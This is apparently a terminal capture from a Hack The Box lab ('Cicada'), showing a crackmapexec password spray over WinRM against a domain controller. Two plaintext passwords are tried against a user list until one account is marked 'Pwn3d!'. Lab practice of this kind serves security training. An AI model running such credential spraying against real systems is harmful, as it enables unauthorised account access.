 (krozfu㉿kali)-[~/…/hacking/htb/Cicada/credential]
$ crackmapexec winrm cicada.htb -u users -p pass --continue-on-success
SMB cicada.htb 5985 CICADA-DC [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb)
HTTP cicada.htb 5985 CICADA-DC [*] http://cicada.htb:5985/wsman
WINRM cicada.htb 5985 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8
WINRM cicada.htb 5985 CICADA-DC [-] cicada.htb\Administrator:Q!3@Lp#M6b*7t*Vt
WINRM cicada.htb 5985 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8
WINRM cicada.htb 5985 CICADA-DC [-] cicada.htb\Guest:Q!3@Lp#M6b*7t*Vt
WINRM cicada.htb 5985 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8
WINRM cicada.htb 5985 CICADA-DC [-] cicada.htb\krbtgt:Q!3@Lp#M6b*7t*Vt
WINRM cicada.htb 5985 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8
WINRM cicada.htb 5985 CICADA-DC [-] cicada.htb\john.smoulder:Q!3@Lp#M6b*7t*Vt
WINRM cicada.htb 5985 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8
WINRM cicada.htb 5985 CICADA-DC [-] cicada.htb\sarah.dantelia:Q!3@Lp#M6b*7t*Vt
WINRM cicada.htb 5985 CICADA-DC [-] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
WINRM cicada.htb 5985 CICADA-DC [-] cicada.htb\michael.wrightson:Q!3@Lp#M6b*7t*Vt
WINRM cicada.htb 5985 CICADA-DC [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8
WINRM cicada.htb 5985 CICADA-DC [-] cicada.htb\david.orelious:Q!3@Lp#M6b*7t*Vt
WINRM cicada.htb 5985 CICADA-DC [-] cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8
WINRM cicada.htb 5985 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt (Pwn3d!)